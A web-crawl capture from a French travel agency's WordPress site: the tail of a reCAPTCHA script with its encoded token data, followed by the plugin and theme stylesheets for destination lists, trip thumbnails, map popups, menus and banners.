Dt8ODwqzClx9cw7U8woPDtV/DvwgIOyV+SsO1w4LDucKgH8KLYcKraMKLQX9FABA0JMKdw7w2cQTDjsO9wr/DvHp4w7LDqFsVMsK6S3HDjsK8w4PCo8K+T10+NMKKXSbCrDdrwp/Ch8KRMMKNw5TDgVvDpwrDvUvCjwvCrcOwwqDDoMK4wpJwwrjCklLClMKIe1ssw44Yw5/[base64]/DjBLCpMKWYTR0SsKABsKAwpTDtcK5HHR+woU5w7/Dm8O9fcKcAcK/woIRCzbCt2lIZsKBw4sJw7vDk8OAEcKwwpjCt38edXfCn8Kmw7zCk2DChMOVXcKbdsO/YmrDsMOvwobCjMORwqLDpsK2cC3DrzZuwqEFbsO7HsOsUEHCqjkoPzZVwq3Dk2clSgJDRsKsCcKawoEowq9zRcKwMh3Cil3DtsK7Y0jDujJDG8KjwrrCoXXCv8KDw5liVj/Cu8OowqLDkgMyw7TDmnPDh8O8w57CiXvDg1zCmMOZw6FdD8KRGMK/w7w8YljDgxQNTMOIw6kewq/ClSbDsEPCucKMwpbDv3nDtMK9wpnCscOVS2NDEcKIwqnCtcO2b0HDm3DDpsKcWH3ChsKeVMOiwpzDi3PDi8Kow4/CvAshw6kCw7nCrcO1wrLCrW1WfyjDnmHDpsKuP8KJPhdLFwQoecKtwohNw6XCrH4Xw6tKwqBPLmgkw6UiOQXCn0TDtUBiwrt3w4LCpMOhXcKOCQg4wpXCt8OQQgUnwq0cw7UpYTLDqcKGw5M+EcKkwo/DkmIDMcKBwr/Co1JqwqJpEMKfX2jCvEPCk8OTw5BOw5TCtsOgwofCkMK4flbDhsKKw7I5ZsOAw5HDv3I0wrswOgc+wrxmw7DDnsObWSE0w6pjw7DCh8K8G8KOw7Raw7YiJcK7wpU7w5/Dpg5BADpIwpo1w7vDnMK+wqHCnXB4wo9/w4LCu03DmsOFwo9AdcOMFiPCvlwHVFPDoMOOBsKBw4hkUErCswIYeMOlw77DpsKvw63CscOdwonCv8OuDjzCnMKVVcKWwrbClVxjDcOZw5jCs8K1wr7DrG/CgcK2GTh/O8OkO8KGDThKfcK/[base64]/A8OeFsKJwq7DuhPCp8K2wprDr1zDhcOOwpjDsMOjwqlWw701OcO4UnrDnMK5wprCiD/CpsKDw4TCoRQALsK8w7nDi1jDtHbDjsKfUELCozvDjcOPXCnDhUEOYMOFwpLDry1sV1LCqcKbw6M3U1cBwofDlh7CkEVxE3hnw47CpwwEQH0fDArCugJew4zDuwzDhTHDm8Kbwr/DgHJjwo1PcMOBw4HDvMKxw5PDu0UUw5UEw6jDgMK6PX8FwpbDnsOEwo3CvizDlMKGfFBxwolFYzdFw7/DiBk5w5p4w4lZQ8KRfAA/wrFXKMKHw7MJN8KiwpHDu8OZwpMtw57CjsOpV8KZw5PDs8OhPcOWacKDw5QMwrrDhD5TS1/ChA4FOhXDl8KTwrzDhMOPwqDCtMOHwoDDpXNGw7fDrcKlw5DDnAYcDMO2diwIdzfDpxPDhFvCgcK8UMOdRx0SNsKVwpM\\u003d\x22],null,[\x22conf\x22,null,\x226Lc7iOQgAAAAABkN6uGGrbfIzzeJT7tJKSrWuuGO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lescarnets-evatours.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oC8JWtSHwPpC2Vt110SgGU8cFOia57JQeKy7IuncZ0k\\u003d\x22,1,0,null,1,1768538890273,0,0,[206,175,173,199,177],null,[71,206,96,242,167],\x22RC-CdC4FvynC5wbiA\x22,null,null,null,null,null,\x220dAFcWeA4mQezPVjwMAmSwcsIxBi1sH7MhHAhrgpefYQbvXFuaWakPw-3bm-qnxSmHnLp-WC6l-LwGto831Eyd-SaXW35fBrw8Kw\x22,1768621690045]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/css/style.css?ver=f1898267200d0283837d0312a2b95314
body_size: 1127
content:
/* LISTE DES EXPERTISES 
********************************/
.nr_sejours_infos_destinations_list
{
	display: flex;
	flex-direction: column;
	padding-top:30px;
}
a.nr-destination
{
	display:block;
	position:relative;
	text-align:center;
	line-height:normal;
	width:100%;
	margin: 0 0px 30px 0;
	text-decoration:none !important;
}

@media (min-width: 768px){
	.nr_sejours_infos_destinations_list
	{
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: center;
	}
	a.nr-destination
	{
		margin: 0 30px 30px 0;
            width:calc(50% - 25px);
	}
	a.nr-destination:nth-child(2n) {
		margin: 0;
	}
}
@media (min-width: 1200px) {
	a.nr-destination
	{
		width:calc(33% - 23px);
	}
	a.nr-destination:nth-child(2n) {
		margin-right: 30px;
	}
	a.nr-destination:nth-child(3n) {
		margin-right: 0;
	}
}

.nr-destination-image
{
	display:block;
}
.nr-destination-title
{
	display:block;
}
.nr-destination-excerpt
{
	display:block;
}
.nr-destination-readmore
{
	display:block;
}



/* PAGE DESTINATIONS 
********************************/

.term_description
{
    padding-left:15px;
    pading-right:15px;
}
.mapsvg-wrap
{
    overflow:hidden;
}

a.destinations-backlink
{
	display:inline-block;
	margin:35px auto;
	padding:10px 25px;
	font-size:20px;
	text-transform:uppercase;
	text-decoration:none !important;
	color:#000 !important;
	border:1px solid #000;
	transition:all 0.2s;
}
a.destinations-backlink:hover
{
	background:#000;
	color:#fff !important;
}


.term-sejours-list-container
{
	background:#f7f7f7;
	padding-top:25px;
}
.term-sejours-list
{
	line-height:0;
	font-size:0;
}

/* BLOC featured séjour 
********************************/

.sejour-thumbnail-skin-1
{
	display:block;
	position:relative;
	text-align:center;
	line-height:normal;
	width:100%;
	margin-bottom:60px;
}
@media (min-width: 768px) {
	.sejour-thumbnail-skin-1
	{
            float:left;
            margin-left:30px;
            width:calc(50% - 30px);
	}
	.sejour-thumbnail-skin-1:nth-child(2n+1)
	{
		clear:both;
		margin-left:15px;
	}
        
	.home .sejour-thumbnail-skin-1
	{
            float:left;
            margin-left:30px;
            width:calc(50% - 30px);
	}
	.home .sejour-thumbnail-skin-1:nth-child(2n+1)
	{
		clear:both;
		margin-left:0px;
	}
}
@media (min-width: 1200px) {
	.sejour-thumbnail-skin-1
	{
		width:calc(33% - 30px);
	}
	.sejour-thumbnail-skin-1:nth-child(2n+1)
	{
		clear:none;
		margin-left:30px;
	}
	.sejour-thumbnail-skin-1:nth-child(3n+1)
	{
		clear:both;
		margin-left:15px;
	}
}
@media (min-width: 1500px) {
	.sejour-thumbnail-skin-1
	{
		width:calc(25% - 30px);
	}
	.sejour-thumbnail-skin-1:nth-child(2n+1),
	.sejour-thumbnail-skin-1:nth-child(3n+1)
	{
		clear:none;
		margin-left:30px;
	}
	.sejour-thumbnail-skin-1:nth-child(4n+1)
	{
		clear:both;
		margin-left:15px;
	}
}

.sejour-thumbnail-image img 
{
	display:block;
	width:100%;
}
.sejour-thumbnail-text
{
	display:block;
	width:80%;
	position:absolute;
	bottom:-30px;
	left:10%;
	/*background-color:rgba(182,201,65,0.75);*/
	padding:20px 0 15px 0;
	transition:all 1s;
	min-height:0;
}
.sejour-thumbnail-text .sejour-thumbnail-title
{
    font-size:30px;
    text-transform:uppercase;
}
.sejour-thumbnail-text .sejour-thumbnail-excerpt
{
    display:block;
	transition: all 0.5s;
	font-size:0px;
}
.sejour-thumbnail-skin-1:hover .sejour-thumbnail-text,
.sejour-thumbnail-skin-1.hover .sejour-thumbnail-text
{
	padding-bottom: 100px;
}

.sejour-thumbnail-data{
	display: block;
	margin-top:10px;
}
.sejour-thumbnail-skin-1:hover .sejour-thumbnail-excerpt,
.sejour-thumbnail-skin-1.hover .sejour-thumbnail-excerpt
{
	font-size:14px;
	margin-top:15px;
	margin-bottom: 15px;
}
.sejour-thumbnail-data .sejour-thumbnail-data-prix{
	display: block;
}
.sejour-thumbnail-data .sejour-thumbnail-data-prix{
	display: block;
	margin-top:5px;
}

.sejour-thumbnail-text .sejour-thumbnail-readmore
{
    display:block;
    position:absolute;
    bottom:-50px;
    left:50%;
    margin-left:-80px;
    transition:all 1s;
}

.sejour-thumbnail-skin-1:hover .sejour-thumbnail-text .sejour-thumbnail-readmore,
.sejour-thumbnail-skin-2:hover .sejour-thumbnail-text .sejour-thumbnail-readmore,
.sejour-thumbnail-skin-1.hover .sejour-thumbnail-text .sejour-thumbnail-readmore,
.sejour-thumbnail-skin-2.hover .sejour-thumbnail-text .sejour-thumbnail-readmore
{
	bottom:35px;
}

.infos-sejour-devis
{
	margin:30px 0;
	max-width:350px;
}
.infos-sejour-devis a
{
	margin:5px 0;
	display: block;
}

/* FICHE sejour
/*************************/


.single-sejours h1
{
   
}

.single-sejours .translate_x_right
{
	height:200px;
}
@media (min-width: 768px) {
	.single-sejours .translate_x_right
	{
		height:400px;
	}
}

@media (max-width: 767px) {
	.single-sejours .editor-bgcolor-1
	{
		background-color:transparent;
		margin-top:-35px;
	}
}

.leprixcomprend
 {
	 padding:30px;
	display: block;

 }
.leprixcomprend-title
{
	text-align: center;
	border-top: 1px solid #c1a662;
	border-bottom: 1px solid #c1a662;
	display: block;
	width: 100%;
	padding:15px;
	font-size:16px;
}
.leprixcomprend-title:after
{
	display: inline-block;
	content:"➤";
	margin-left:15px;
	transition: all 0.5s;
}
.leprixcomprend-title.active:after
{
	transform: rotate(90deg);
}

.container_newsletter
{
	border-top:2px solid #c1a662;
	padding-top:20px;
}
.container_newsletter .h3
{
	display: block;
	text-align: center;
	margin-bottom: 20px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/css/app.css?ver=f1898267200d0283837d0312a2b95314
body_size: 752
content:
@import url("https://fonts.googleapis.com/css2?family=Overpass:wght@400;700&display=swap");
/*
 * Variables
 */
/*
 * Leaflet - Reset
 */
.leaflet-popup .leaflet-popup-content-wrapper {
  padding: 0;
  border-radius: 0;
}
.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content {
  margin: 0;
}

/*
 * Map Block
 */
.map-block {
  font-size: 15px;
}
.map-block a {
  text-decoration: none;
}
.map-block .map-block__map {
  width: 100%;
  height: 600px;
}
.map-block .map-block__map #map {
  width: 100%;
  height: 100%;
}
.map-block .map-block__map #map .marker_cluster {
  height: 32px;
  width: 32px;
  border-radius: 50%;
  background-color: black;
  color: white;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
  margin-top: -16px;
  margin-left: -16px;
  position: relative;
}
.map-block .map-block__map #map .marker_cluster:before {
  content: "";
  display: block;
  position: absolute;
  top: -5px;
  left: -5px;
  bottom: -5px;
  right: -5px;
  background-color: black;
  z-index: -1;
  border-radius: 50%;
}
.map-block .map-block__loader {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(255, 255, 255, 0.6);
  z-index: 9999;
}
.map-block .map-block__loader > div {
  width: 100px;
  height: 100px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.map-block .map-block__loader > div > div {
  border-radius: 50%;
  position: absolute;
  animation-name: spin;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  animation-duration: 1.5s;
}
.map-block .map-block__loader > div .one {
  width: 100%;
  height: 100%;
  transform: rotate(45deg);
  border-top: 10px solid black;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid transparent;
  animation-delay: 0s;
}
.map-block .map-block__loader > div .two {
  width: 66%;
  height: 66%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  transform: rotate(45deg);
  border-top: 10px solid black;
  border-left: 10px solid rgba(0, 0, 0, 0.2);
  border-right: 10px solid rgba(0, 0, 0, 0.2);
  border-bottom: 10px solid rgba(0, 0, 0, 0.2);
  animation-delay: 0.25s;
}
.map-block .map-block__loader > div .three {
  width: 33%;
  height: 33%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  transform: rotate(45deg);
  border-top: 10px solid black;
  border-left: 10px solid rgba(0, 0, 0, 0.2);
  border-right: 10px solid rgba(0, 0, 0, 0.2);
  border-bottom: 10px solid rgba(0, 0, 0, 0.2);
  animation-delay: 0.5s;
}
@keyframes spin {
  50%, 100% {
    transform: rotate(405deg);
  }
}

.popup-block {
  width: 200px;
}
.popup-block .popup-block__thumbnail {
  height: 150px;
}
.popup-block .popup-block__thumbnail .popup-block__thumbnail__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-block .popup-block__main {
  padding: 15px;
}
.popup-block .popup-block__main .popup-block__main__title {
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}
.popup-block .popup-block__main .popup-block__main__content {
  font-size: 12px;
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}
.popup-block .popup-block__main .popup-block__main__content > li {
  margin: 0;
}
.popup-block .popup-block__main .popup-block__main__content > li > span {
  font-weight: bold;
  padding-right: 5px;
}
.popup-block .popup-block__main .popup-block__main__link {
  text-align: center;
  margin-top: 15px;
}
.popup-block .popup-block__main .popup-block__main__link a {
  background-color: black;
  border: 2px solid black;
  color: white;
  font-weight: bold;
  padding: 3px 20px;
  display: inline-block;
  text-decoration: none;
}
.popup-block .popup-block__main .popup-block__main__link a:hover {
  background-color: white;
  color: black;
}

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lescarnets-evatours.fr/wp-content/themes/nr-theme/style.css?ver=1
body_size: 17
content:
/*
Theme Name: NOUVEAU REGARD - THEME
Description: WordPress theme by Nouveau Regard Agency
Author: Guillaume & Alexis - Developers
Version: 1.0
*/
@import "sass/style.css";

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lescarnets-evatours.fr/wp-content/themes/nr-theme/sass/style.css
body_size: 8146
content:
@charset "UTF-8";
/*
 * FONTS
 */
@import url("https://fonts.googleapis.com/css?family=Playball|Raleway:300,400,400i,600,700,900&display=swap");
/*
 * BASICS
 */
body {
  font-family: "Raleway", sans-serif;
  background-color: #ffffff;
  /*********  gestion du sticky *********/ }
  body h1, body h2, body h3, body h4, body h5,
  body .h1, body .h2, body .h3, body .h4, body .h5 {
    font-family: "Playball", cursive; }
  body a, body a:hover, body a:focus {
    color: #000000;
    text-decoration: none; }
  body .btn-theme,
  body .btn-theme-reverse:hover {
    background-color: #000000;
    color: #ffffff;
    border: 1px solid #000000;
    padding: 5px 30px; }
  body .btn-theme:hover,
  body .btn-theme-reverse {
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #000000;
    padding: 5px 30px; }
  body .btn-theme-sm {
    padding: 5px 15px;
    font-size: 10px;
    text-transform: uppercase; }
  body header .row-header .header-col-1 {
    text-align: center; }
    body header .row-header .header-col-1 img {
      max-height: 66px; }
    body header .row-header .header-col-1 span {
      display: block;
      font-size: 16px;
      margin-top: 10px; }
  body header .row-header .header-navigation .nav-header-menu .header-menu {
    display: flex;
    list-style: none; }
    body header .row-header .header-navigation .nav-header-menu .header-menu .menu-item-home a i._before {
      margin-right: 0; }
    body header .row-header .header-navigation .nav-header-menu .header-menu .menu-item-home a span {
      font-size: 0; }
    body header .row-header .header-navigation .nav-header-menu .header-menu a {
      padding: 10px 15px; }
    body header .row-header .header-navigation .nav-header-menu .header-menu li.current-menu-item > a, body header .row-header .header-navigation .nav-header-menu .header-menu li.current-menu-ancestor > a {
      color: #ffffff;
      background-color: #f6f6f6; }
    body header .row-header .header-navigation .nav-header-menu .header-menu li:hover > a, body header .row-header .header-navigation .nav-header-menu .header-menu li > a:focus {
      color: #ffffff;
      background-color: #3D3734; }
  body header .widget-header {
    color: #f6f6f6;
    font-size: 13px; }
    body header .widget-header.widget-header-1 {
      margin-bottom: 15px; }
    body header .widget-header .header-widget-title {
      font-weight: 700; }
    body header .widget-header p {
      margin: 0; }
  body.sticky-menu .sticky-top-container {
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
    animation: stickAnim .3s; }
  body.sticky-menu.single-sejours .chapo {
    z-index: 900; }
@keyframes stickAnim {
  0% {
    transform: translateY(-100px); }
  100% {
    transform: translateY(0); } }
  body main {
    padding: 30px 0; }
  body footer {
    background-color: #38301d;
    padding: 15px 0; }
    body footer a, body footer a:hover, body footer a:focus {
      color: #c1a662;
      text-decoration: none; }
    body footer .row-footer > div {
      color: #c1a662;
      font-size: 13px; }
      body footer .row-footer > div .widget {
        margin-bottom: 15px; }
        body footer .row-footer > div .widget .footer-widget-title {
          font-weight: 900;
          text-transform: uppercase;
          margin-bottom: 5px; }

/*
 * RESPONSIVE
 */
@media screen and (min-width: 768px) {
  .fixed-sidebar.fixed {
    position: fixed;
    top: 85px; } }
@media (max-width: 1919px) {
  /* Min 1680px */ }
@media (max-width: 1679px) {
  /* Min 1600px */ }
@media (max-width: 1599px) {
  /* Min 1440px */ }
@media (max-width: 1439px) {
  /* Min 1366px */ }
@media (max-width: 1365px) {
  /* Min 1280px */ }
@media (max-width: 1279px) {
  /* Min 1200px */ }
@media (max-width: 1023px) {
  /* Min 768px */ }
@media (max-width: 767px) {
  /* Min 425px */ }
@media (max-width: 424px) {
  /* Min 375px */ }
@media (max-width: 374px) {
  /* Min 320px */ }
/*
 * HELPER CLASSES
 */
.p-0 {
  padding: 0; }

.p-t-10 {
  padding-top: 10px; }

.p-t-15 {
  padding-top: 15px; }

.p-t-30 {
  padding-top: 30px; }

.p-b-10 {
  padding-bottom: 10px; }

.m-0 {
  margin: 0; }

.m-r-5 {
  margin-right: 5px; }

.m-r-10 {
  margin-right: 10px; }

.m-r-15 {
  margin-right: 15px; }

.m-l-10 {
  margin-left: 10px; }

.m-l-15 {
  margin-left: 15px; }

.m-t-5 {
  margin-top: 5px; }

.m-t-10 {
  margin-top: 10px; }

.m-t-15 {
  margin-top: 15px; }

.m-t-20 {
  margin-top: 20px; }

.m-t-30 {
  margin-top: 30px; }

.m-t-40 {
  margin-top: 40px; }

.m-b-5 {
  margin-bottom: 5px; }

.m-b-10 {
  margin-bottom: 10px; }

.m-b-15 {
  margin-bottom: 15px; }

.m-b-20 {
  margin-bottom: 20px; }

.m-b-30 {
  margin-bottom: 30px; }

.w-30 {
  max-width: 30px; }

.w-xs {
  min-width: 80px; }

.w-sm {
  min-width: 95px; }

.w-md {
  min-width: 110px; }

.w-lg {
  min-width: 140px; }

.l-h-23 {
  line-height: 23px; }

.l-h-34 {
  line-height: 34px; }

.font-12 {
  font-size: 12px; }

.font-14 {
  font-size: 14px; }

.font-16 {
  font-size: 16px; }

.font-18 {
  font-size: 18px; }

.font-20 {
  font-size: 20px; }

.font-24 {
  font-size: 24px; }

.font-30 {
  font-size: 30px; }

/* classes pour l'├®diteur */
.opacity_0 {
  opacity: 0; }

.editor-color-white {
  color: #ffffff; }
  .editor-color-white a, .editor-color-white h1, .editor-color-white .h1, .editor-color-white h2, .editor-color-white .h2, .editor-color-white h3, .editor-color-white .h3 {
    color: #ffffff; }

h1.editor-color-white,
.h1.editor-color-white,
h2.editor-color-white,
.h2.editor-color-white,
h2.editor-color-white,
.h2.editor-color-white {
  color: #ffffff; }

.editor-bgcolor-white {
  background-color: #ffffff; }

.editor-color-black {
  color: #000000; }
  .editor-color-black a, .editor-color-black h1, .editor-color-black .h1, .editor-color-black h2, .editor-color-black .h2, .editor-color-black h3, .editor-color-black .h3 {
    color: #000000; }

h1.editor-color-black,
.h1.editor-color-black,
h2.editor-color-black,
.h2.editor-color-black,
h2.editor-color-black,
.h2.editor-color-black {
  color: #000000; }

.editor-bgcolor-black {
  background-color: #000000; }

.editor-uppercase {
  text-transform: uppercase; }

.editor-thin {
  font-weight: 300; }

.editor-bold {
  font-weight: 600; }

.editor-extrabold {
  font-weight: 900; }

.editor-color-1 {
  color: #38301d; }

.editor-bgcolor-1 {
  background-color: #38301d; }

.editor-color-2 {
  color: #c1a662; }

.editor-bgcolor-2 {
  background-color: #c1a662; }

.editor-color-3 {
  color: #f73e05; }

.editor-bgcolor-3 {
  background-color: #f73e05; }

.editor-color-lightgrey {
  color: #f6f6f6; }

.editor-color-mediumgrey {
  color: #878787; }

.editor-color-darkgrey {
  color: #3D3734; }

.editor-police-1 {
  font-family: "Playball", cursive; }

.editor-police-2 {
  font-family: "Playball", cursive; }

.editor-fontsize-up-1 {
  font-size: 20px; }

.editor-fontsize-up-2 {
  font-size: 24px; }

.editor-fontsize-up-3 {
  font-size: 34px;
  line-height: 36px; }

.editor-fontsize-up-4 {
  font-size: 48px;
  line-height: 48px; }

.editor-fontsize-up-5 {
  font-size: 55px;
  line-height: 55px; }

.editor-fontsize-up-6 {
  font-size: 65px;
  line-height: 65px; }

.editor-fontsize-up-7 {
  font-size: 75px;
  line-height: 75px; }

/*
 * PARTIALS
 */
.topbar-col4-container {
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #38301d; }
  .topbar-col4-container .row-top > div {
    color: #878787;
    font-size: 13px; }
    .topbar-col4-container .row-top > div .widget .topbar-widget-title {
      font-weight: 700; }
    .topbar-col4-container .row-top > div .widget .textwidget p {
      margin-bottom: 0; }
  .topbar-col4-container .row-top .col-top-1 {
    text-align: left; }
  .topbar-col4-container .row-top .col-top-2 {
    text-align: center; }
  .topbar-col4-container .row-top .col-top-3 {
    text-align: center; }
  .topbar-col4-container .row-top .col-top-4 {
    text-align: right; }

.header-1-container {
  background-color: #38301d; }

.row-header {
  position: relative;
  z-index: 4; }

.menu-toggle {
  display: block;
  width: 35px;
  max-width: 100%;
  position: relative;
  cursor: pointer;
  background: #d1423a;
  border-radius: 2px;
  margin: 0 0 0 auto; }
  .menu-toggle.menu-toggle-nav {
    float: right; }
  .menu-toggle.menu-toggle-inside {
    display: none;
    position: relative;
    top: 0px;
    right: 0px; }
  .menu-toggle:before {
    display: block;
    content: " ";
    padding-bottom: 100%; }
  .menu-toggle span {
    display: block;
    background-color: #fff;
    width: calc(100% - 10px);
    height: 1px;
    position: absolute;
    left: 5px;
    top: 50%;
    transition: transform 0.5s, width 0.5s, margin 0.5s;
    transform-origin: 50%; }
    .menu-toggle span:nth-child(1) {
      margin-top: calc(-33% + 1.5px); }
    .menu-toggle span:nth-child(3) {
      margin-top: calc(33% - 1.5px); }
  .menu-toggle:hover span:nth-child(2) {
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -o-transform: translateX(15px);
    -ms-transform: translateX(15px); }
  .menu-toggle.active span:nth-child(1) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    margin-top: 0; }
  .menu-toggle.active span:nth-child(2) {
    width: 0; }
  .menu-toggle.active span:nth-child(3) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    margin-top: 0; }
  .menu-toggle.active:hover span:nth-child(1) {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    margin-top: calc(-33% + 1.5px); }
  .menu-toggle.active:hover span:nth-child(2) {
    width: calc(100% - 10px);
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -o-transform: translateX(0px);
    -ms-transform: translateX(0px); }
  .menu-toggle.active:hover span:nth-child(3) {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    margin-top: calc(33% - 3px); }

.admin-bar .menu-toggle {
  top: 70px; }

.active .menu-toggle.menu-toggle-inside {
  display: inline-block; }

.sticky-menu .fa.fa-bars.menu-toggle span {
  display: none; }

@media screen and (max-width: 991px) {
  .active .menu-toggle {
    padding: 10px 0 10px 10px;
    font-size: 18px;
    margin-bottom: 25px; } }
.header-menu li.menu-item-has-children > a:after {
  margin-left: 5px;
  content: "\f0d7";
  font-family: "Font Awesome 5 Free";
  font-weight: 900; }

.header-menu li > ul {
  display: none; }

.header-menu li:hover > ul {
  display: block;
  transition: all 1s; }

.header-menu li ul li ul {
  display: none; }

.header-menu li:hover > ul {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px; }

.header-menu li ul li a,
.header-menu li ul li a:focus {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 13px;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  padding-right: 15px;
  font-weight: 400;
  color: #fff;
  text-transform: uppercase; }

.header-menu li ul li a:hover {
  padding-left: 35px;
  padding-right: 5px; }

@media screen and (max-width: 991px) {
  .header-navigation {
    position: fixed;
    right: 0px;
    top: 0;
    z-index: 10000;
    background: #fff;
    height: 100vh;
    text-align: right;
    transition: all 1s;
    width: 0;
    overflow: hidden; }

  .header-navigation.active {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding: 15px 15px 25px 15px; }

  .header-navigation.active .header-menu-toggle {
    padding: 10px 0 10px 10px;
    font-size: 18px;
    margin-bottom: 25px; }

  .header-menu > li > a {
    padding: 15px; }

  .header-menu li ul li a,
  .header-menu li ul li a:focus,
  .header-menu li ul li a:active {
    display: inline-block;
    width: auto;
    text-align: right;
    font-size: 14px;
    padding: 5px;
    font-weight: 400;
    margin-bottom: 5px;
    color: #fff; } }
@media screen and (min-width: 992px) {
  .header-menu li ul {
    position: absolute;
    top: calc(100%);
    z-index: 10;
    left: 0;
    padding: 0 !important;
    margin: 0;
    width: 100%;
    border-bottom: 5px solid #38301d; }

  .header-menu li ul li ul {
    display: none; }

  .header-menu li:hover > ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center; }

  .header-menu li ul li ul {
    top: 0;
    left: 100%;
    z-index: 20;
    transition: all 1s;
    border-left: 2px solid #8a8271; }

  .header-menu li ul li:hover ul {
    left: 80%;
    z-index: 20;
    transition: all 1s; } }
.header-2-container {
  background-color: #38301d; }
  .header-2-container .row-header .header-col-2 {
    padding-top: 15px;
    padding-bottom: 15px; }

.header-3-container {
  background-color: #38301d; }
  .header-3-container .row-header .header-col-2 {
    padding-top: 15px;
    padding-bottom: 15px; }

#banner-1 {
  position: relative; }
  #banner-1,
  #banner-1 .banner-img,
  #banner-1 .slides {
    height: 370px; }
  #banner-1 .banner-img,
  #banner-1 .slides .slide {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center; }
  #banner-1 .banner-slider-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%; }
    #banner-1 .banner-slider-content, #banner-1 .banner-slider-content > div, #banner-1 .banner-slider-content > div > div {
      height: auto; }
    #banner-1 .banner-slider-content .banner-text .banner-text-inner {
      position: relative;
      font-size: 24px;
      font-weight: 400;
      background-color: #c1a662;
      color: #38301d;
      font-family: "Playball", cursive;
      text-align: center;
      padding: 15px 15px 0 15px;
      margin: 0 15px;
      z-index: 2; }
      #banner-1 .banner-slider-content .banner-text .banner-text-inner h1,
      #banner-1 .banner-slider-content .banner-text .banner-text-inner .h1 {
        font-family: "Raleway", sans-serif;
        color: #38301d; }
    #banner-1 .banner-slider-content .banner-text:after {
      display: block;
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: 15px;
      right: 15px;
      background-color: #ffffff;
      z-index: 1; }
    #banner-1 .banner-slider-content .banner-text:before {
      left: 15px;
      z-index: 3; }

.home #banner-1,
.home #banner-1 .banner-img,
.home #banner-1 .slides {
  height: 440px; }

.container-menu-sitemap ul {
  list-style: none; }
  .container-menu-sitemap ul li a {
    display: block;
    background-color: #38301d;
    padding: 7px 15px;
    color: #ffffff;
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase; }
    .container-menu-sitemap ul li a:hover {
      background-color: #c1a662; }
.container-menu-sitemap > ul {
  padding: 0; }
  .container-menu-sitemap > ul > li {
    margin-bottom: 1px;
    padding: 0; }

.post-1 {
  position: relative;
  margin-bottom: 30px; }
  .post-1:last-child {
    margin-bottom: 0px; }
  .post-1 a {
    position: relative;
    height: 315px; }
    .post-1 a:before {
      display: block;
      content: "";
      position: absolute;
      right: 0;
      bottom: 0;
      width: 90%;
      height: 300px;
      transition: all 1s;
      background-color: #38301d; }
    .post-1 a:hover:before {
      width: 70%; }
    .post-1 a:hover .post-content {
      width: 70%; }
      .post-1 a:hover .post-content .post-excerpt {
        font-size: 14px;
        opacity: 1;
        transition-delay: 0.5s; }
    .post-1 a span {
      display: block; }
      .post-1 a span.post-image {
        position: absolute;
        top: 0;
        left: 0;
        background-position: center;
        background-size: cover;
        width: 60%;
        max-height: calc(100% - 15px);
        overflow: hidden; }
        .post-1 a span.post-image img {
          vertical-align: middle;
          width: 100%;
          height: auto; }
        .post-1 a span.post-image .post-readmore {
          font-size: 16px;
          padding: 12px 30px;
          text-transform: uppercase;
          position: absolute;
          bottom: 0;
          right: 0;
          color: #ffffff;
          background-color: #c1a662; }
